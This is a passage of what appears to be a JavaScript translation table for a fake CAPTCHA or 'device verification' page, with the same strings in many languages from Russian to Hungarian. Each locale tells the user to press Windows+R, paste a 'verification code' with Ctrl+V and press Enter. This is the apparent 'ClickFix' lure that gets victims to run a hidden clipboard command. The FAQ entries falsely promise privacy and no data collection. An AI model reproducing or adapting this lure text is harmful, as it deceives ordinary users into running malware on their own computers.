    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
